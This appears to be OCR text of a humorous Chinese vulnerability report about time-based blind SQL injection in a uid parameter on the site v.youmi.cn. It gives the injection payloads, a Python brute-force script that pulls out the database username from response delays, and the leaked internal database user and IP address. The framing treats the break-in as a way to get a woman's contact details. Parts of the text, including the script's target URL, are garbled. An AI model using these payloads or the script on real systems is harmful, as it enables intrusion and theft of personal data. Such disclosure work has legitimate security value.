 夜深人静~
王尼玛逛着女优网~
啊！错了，是优米网
http://v.youmi.cn/profile/active/?uid=6152338
MOTHER OF GOD...
偶遇一个妹子，啊！，妹子笑得好甜
Enable Post data Enable
优米 首页 论坛 积分商城 开通会员卡 代理招商 客户
Do you want to spend the rest of your life selling sugare
want a chance to change the world?
你想用卖糖水来度过余生，还是想
栗子小姐V 钻石会员
全部 在学 想学 讨论 笔记 活动
妹子，这种相遇你不觉得是个缘分
吗？交个朋友吧~
Make friends
交个朋友吧
sorry,mistaken
不好意思，刚才拿错了
http://v.youmi.cn/profile/active/?uid=6152338 and sleep(10)
白帽子们为了获取妹子联系方式，一
般都会注入一下，注入and
sleep(10)请求出现延迟
http://v.youmi.cn/profile/active/?uid=6152338 and
length(user())=26 and sleep(10)
然后是判断数据库用户名长度
import sys,urllib2,datetime
def GetTime(url):
starttime=datetime.datetime.now()
urllib2.urlopen(url)
endtime=datetime.datetime.now()
d=endtime-starttime
return d.seconds
i=1
user=""
while i<27:
j=40
while j<123:
url="http://v.yo ve/?uid=6076648%20and%20ascii(subs
print url
try:
t=GetTime(url)
print t
except:
continue
if t>4:
user+=chr(j)
break
j+=1
i+=1
print user
sqlmap又没跑出数据，又得写暴库
脚本
费了半天劲才爆出数据库用户名：
comm_online@192.168.19.166
服务器不太稳定的说~，啥时候才能得到妹子信
息啊！等厂商换服务器吧..........